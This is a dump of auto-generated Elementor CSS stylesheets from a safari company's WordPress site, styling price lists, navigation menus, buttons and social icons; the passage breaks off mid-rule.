.elementor-element.elementor-element-ecaef42 .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-ecaef42 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-ecaef42 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-ecaef42 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-ecaef42 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-ecaef42 .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-ecaef42 .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-00b5cdc{text-align:center;}.elementor-5678 .elementor-element.elementor-element-00b5cdc .elementor-heading-title{font-family:"Playfair Display", Hind;font-weight:700;color:#003300;}.elementor-5678 .elementor-element.elementor-element-510ebf4{text-align:center;}.elementor-5678 .elementor-element.elementor-element-510ebf4 .elementor-heading-title{color:#000000;}.elementor-5678 .elementor-element.elementor-element-6a482f6 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-6a482f6 .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-6a482f6 .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-6a482f6 .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-6a482f6 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-6a482f6 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-6a482f6 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-6a482f6 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-6a482f6 .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-6a482f6 .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-9c2ad1e{text-align:center;}.elementor-5678 .elementor-element.elementor-element-9c2ad1e .elementor-heading-title{color:#000000;}.elementor-5678 .elementor-element.elementor-element-17f8e47 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-17f8e47 .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-17f8e47 .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-17f8e47 .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-17f8e47 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-17f8e47 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-17f8e47 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-17f8e47 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-17f8e47 .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-17f8e47 .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-fbc7c25{text-align:center;}.elementor-5678 .elementor-element.elementor-element-fbc7c25 .elementor-heading-title{color:#000000;}.elementor-5678 .elementor-element.elementor-element-6c8c5a3 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-6c8c5a3 .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-6c8c5a3 .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-6c8c5a3 .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-6c8c5a3 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-6c8c5a3 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-6c8c5a3 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-6c8c5a3 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-6c8c5a3 .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-6c8c5a3 .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-f78581e{text-align:center;}.elementor-5678 .elementor-element.elementor-element-f78581e .elementor-heading-title{font-family:"Playfair Display", Hind;font-weight:700;color:#003300;}.elementor-5678 .elementor-element.elementor-element-30b94f2 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-30b94f2 .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-30b94f2 .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-30b94f2 .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-30b94f2 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-30b94f2 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-30b94f2 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-30b94f2 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-30b94f2 .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-30b94f2 .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-9fbb93b{text-align:center;}.elementor-5678 .elementor-element.elementor-element-9fbb93b .elementor-heading-title{font-family:"Playfair Display", Hind;font-weight:700;color:#003300;}.elementor-5678 .elementor-element.elementor-element-b97a861 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-b97a861 .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-b97a861 .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-b97a861 .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-b97a861 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-b97a861 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-b97a861 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-b97a861 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-b97a861 .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-b97a861 .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-9109714{--e-image-carousel-slides-to-show:1;}.elementor-5678 .elementor-element.elementor-element-9109714 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-5678 .elementor-element.elementor-element-9109714 .elementor-swiper-button.elementor-swiper-button-next{font-size:32px;color:#003300;}.elementor-5678 .elementor-element.elementor-element-9109714 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-5678 .elementor-element.elementor-element-9109714 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#003300;}.elementor-5678 .elementor-element.elementor-element-c4d5cf0{color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Hind;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5678 .elementor-element.elementor-element-618f91a .elementor-button{background-color:#FFFFFF;fill:#FFAA00;color:#FFAA00;border-style:solid;}.elementor-5678 .elementor-element.elementor-element-618f91a .elementor-button:hover, .elementor-5678 .elementor-element.elementor-element-618f91a .elementor-button:focus{background-color:#2F4C2F;color:#FFAA00;}.elementor-5678 .elementor-element.elementor-element-618f91a .elementor-button:hover svg, .elementor-5678 .elementor-element.elementor-element-618f91a .elementor-button:focus svg{fill:#FFAA00;}.elementor-5678 .elementor-element.elementor-element-9a62810 .elementor-button{background-color:#FFFFFF;fill:#FFAA00;color:#FFAA00;border-style:solid;}.elementor-5678 .elementor-element.elementor-element-9a62810 .elementor-button:hover, .elementor-5678 .elementor-element.elementor-element-9a62810 .elementor-button:focus{background-color:#2F4C2F;color:#FFAA00;}.elementor-5678 .elementor-element.elementor-element-9a62810 .elementor-button:hover svg, .elementor-5678 .elementor-element.elementor-element-9a62810 .elementor-button:focus svg{fill:#FFAA00;}.elementor-5678 .elementor-element.elementor-element-70d5e2ae{color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Hind;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:767px){.elementor-5678 .elementor-element.elementor-element-70fdb9c > .elementor-container{min-height:66px;}}

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/uploads/elementor/css/post-6661.css?ver=1769361350
body_size: 24469
content:
.elementor-6661 .elementor-element.elementor-element-4303bd78 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6661 .elementor-element.elementor-element-4303bd78:not(.elementor-motion-effects-element-type-background), .elementor-6661 .elementor-element.elementor-element-4303bd78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-4303bd78 > .elementor-container{max-width:1280px;}.elementor-6661 .elementor-element.elementor-element-4303bd78{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-6661 .elementor-element.elementor-element-4303bd78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Hind;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6661 .elementor-element.elementor-element-50a7d118 img{max-width:53%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Hind;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Hind;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-menu-toggle{margin-left:auto;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu .elementor-item{font-size:21px;font-weight:300;text-transform:uppercase;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:16px;padding-right:16px;padding-top:10px;padding-bottom:10px;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-ff3654e{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:22px;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown a, .elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-menu-toggle{color:#ffffff;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown a:hover,
					.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown a:hover,
					.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown .elementor-item, .elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:300;text-transform:uppercase;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-6661 .elementor-element.elementor-element-ff3654e div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-ff3654e div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-ff3654e div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-ff3654e div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-4e96ce0d{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-6661 .elementor-element.elementor-element-4e96ce0d .elementor-widget-container{text-align:center;}.elementor-6661 .elementor-element.elementor-element-4e96ce0d .elementor-social-icon{background-color:var( --e-global-color-secondary );--icon-padding:0.4em;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-text );}.elementor-6661 .elementor-element.elementor-element-4e96ce0d .elementor-social-icon i{color:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-4e96ce0d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-4e96ce0d .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-6661 .elementor-element.elementor-element-4e96ce0d .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-4e96ce0d .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-4e96ce0d .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-2d2f918 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6661 .elementor-element.elementor-element-2d2f918:not(.elementor-motion-effects-element-type-background), .elementor-6661 .elementor-element.elementor-element-2d2f918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-2d2f918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-6661 .elementor-element.elementor-element-2d2f918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6661 .elementor-element.elementor-element-da0e526 img{max-width:53%;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu .elementor-item{font-size:21px;font-weight:300;text-transform:uppercase;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:16px;padding-right:16px;padding-top:10px;padding-bottom:10px;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-7ad9c44{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown a, .elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-menu-toggle{color:#ffffff;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown a:hover,
					.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown a:hover,
					.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown .elementor-item, .elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:300;text-transform:uppercase;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-menu-toggle{margin-left:auto;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu .elementor-item{font-size:21px;font-weight:300;text-transform:uppercase;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:16px;padding-right:16px;padding-top:10px;padding-bottom:10px;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-bd60b98{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:22px;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown a, .elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-menu-toggle{color:#ffffff;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown a:hover,
					.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown a:hover,
					.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown .elementor-item, .elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:300;text-transform:uppercase;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-6661 .elementor-element.elementor-element-bd60b98 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-bd60b98 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-6661 .elementor-element.elementor-element-bd60b98 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-bd60b98 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-3e7f62c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-6661 .elementor-element.elementor-element-3e7f62c .elementor-widget-container{text-align:center;}.elementor-6661 .elementor-element.elementor-element-3e7f62c .elementor-social-icon{background-color:var( --e-global-color-secondary );--icon-padding:0.4em;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-text );}.elementor-6661 .elementor-element.elementor-element-3e7f62c .elementor-social-icon i{color:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-3e7f62c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-3e7f62c .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-6661 .elementor-element.elementor-element-3e7f62c .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-3e7f62c .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-6661 .elementor-element.elementor-element-3e7f62c .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu .elementor-item{font-size:26px;}.elementor-6661 .elementor-element.elementor-element-ff3654e{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown .elementor-item, .elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu .elementor-item{font-size:26px;}.elementor-6661 .elementor-element.elementor-element-7ad9c44{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown .elementor-item, .elementor-6661 .elementor-element.elementor-element-7ad9c44 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu .elementor-item{font-size:26px;}.elementor-6661 .elementor-element.elementor-element-bd60b98{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown .elementor-item, .elementor-6661 .elementor-element.elementor-element-bd60b98 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}}@media(min-width:768px){.elementor-6661 .elementor-element.elementor-element-388f2de4{width:10.27%;}.elementor-6661 .elementor-element.elementor-element-2acb560{width:73.999%;}.elementor-6661 .elementor-element.elementor-element-5934c2a4{width:15.395%;}.elementor-6661 .elementor-element.elementor-element-06287a9{width:48%;}.elementor-6661 .elementor-element.elementor-element-e215fcb{width:2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6661 .elementor-element.elementor-element-388f2de4{width:50%;}.elementor-6661 .elementor-element.elementor-element-2acb560{width:50%;}.elementor-6661 .elementor-element.elementor-element-c272ae6{width:50%;}.elementor-6661 .elementor-element.elementor-element-335af3e{width:50%;}.elementor-6661 .elementor-element.elementor-element-06287a9{width:50%;}}@media(max-width:767px){.elementor-6661 .elementor-element.elementor-element-4303bd78{padding:0px 0px 0px 0px;}.elementor-6661 .elementor-element.elementor-element-388f2de4{width:28%;}.elementor-6661 .elementor-element.elementor-element-50a7d118 img{max-width:78%;}.elementor-6661 .elementor-element.elementor-element-2acb560{width:34%;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown .elementor-item, .elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:23px;letter-spacing:-0.8px;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--dropdown a{padding-left:1px;padding-right:1px;padding-top:1.3em;padding-bottom:1.3em;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:6px !important;}.elementor-6661 .elementor-element.elementor-element-ff3654e{--nav-menu-icon-size:25px;}.elementor-6661 .elementor-element.elementor-element-ff3654e .elementor-menu-toggle{border-width:0px;}.elementor-6661 .elementor-element.elementor-element-4e96ce0d{--icon-size:39px;--grid-column-gap:5px;}.elementor-6661 .elementor-element.elementor-element-4e96ce0d .elementor-social-icon{--icon-padding:0.2em;}.elementor-6661 .elementor-element.elementor-element-2d2f918{padding:0px 0px 0px 0px;}.elementor-6661 .elementor-element.elementor-element-c272ae6{width:28%;}.elementor-6661 .elementor-element.elementor-element-da0e526 img{max-width:78%;}.elementor-6661 